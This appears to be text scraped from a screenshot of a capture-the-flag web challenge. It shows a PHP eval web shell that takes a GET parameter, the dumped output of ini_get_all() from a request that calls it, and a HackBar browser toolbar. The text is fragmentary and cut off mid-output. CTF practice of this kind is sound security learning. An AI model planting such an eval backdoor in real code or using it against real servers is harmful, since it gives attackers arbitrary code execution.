 <?php highlight_file(__FILE__); @eval($_GET['exp']);?> array(186) { ["allow_url_fopen"]=> array(3) { ["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1"
["allow_url_include"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) "" ["access"]=> int(4) } ["arg_separator.input"]=> array(3) {
["local_value"]=> string(1) "&" ["access"]=> int(6) } ["arg_separator.output"]=> array(3) { ["global_value"]=> string(1) "&" ["local_value"]=> string(1) "&"
array(3) { ["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1" ["access"]=> int(7) } ["assert.bail"]=> array(3) { ["global_value"]=> string(1) "0"
int(7) } ["assert.callback"]=> array(3) { ["global_value"]=> NULL ["local_value"]=> NULL ["access"]=> int(7) } ["assert.exception"]=> array(3) { ["global_value"]=
string(1) "0" ["access"]=> int(7) } ["assert.quiet_eval"]=> array(3) { ["global_value"]=> string(1) "0" ["local_value"]=> string(1) "0" ["access"]=> int(7) } ["assert.
["global_value"]=> string(1) "1" ["local_value"]=> string(1) "1" ["access"]=> int(7) } ["auto_append_file"]=> array(3) { ["global_value"]=> string(0) ""
["auto_detect_line_endings"]=> array(3) { ["global_value"]=> string(1) "0" ["local_value"]=> string(1) "0" ["access"]=> int(7) } ["auto_globals_jit"]=> array(3) {
["local_value"]=> string(1) "1" ["access"]=> int(6) } ["auto_prepend_file"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) "" ["access"]=>
["global_value"]=> NULL ["local_value"]=> NULL ["access"]=> int(4) } ["curl.cainfo"]=> array(3) { ["global_value"]=> string(0) "" ["local_value"]=> string(0) ""
["date.default_latitude"]=> array(3) { ["global_value"]=> string(7) "31.7667" ["local_value"]=> string(7) "31.7667" ["access"]=> int(7) } ["date.default_longitude
string(7) "35.2333" ["local_value"]=> string(7) "35.2333" ["access"]=> int(7) } ["date.sunrise_zenith"]=> array(3) { ["global_value"]=> string(9) "90.583333"
["access"]=> int(7) } ["date.sunset_zenith"]=> array(3) { ["global_value"]=> string(9) "90.583333" ["local_value"]=> string(9) "90.583333" ["access"]=> int(7) }
["global_value"]=> string(0) "" ["local_value"]=> string(0) "" ["access"]=> int(7) } ["default_charset"]=> array(3) { ["global_value"]=> string(5) "UTF-8"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81/?exp=var_dump(ini_get_all());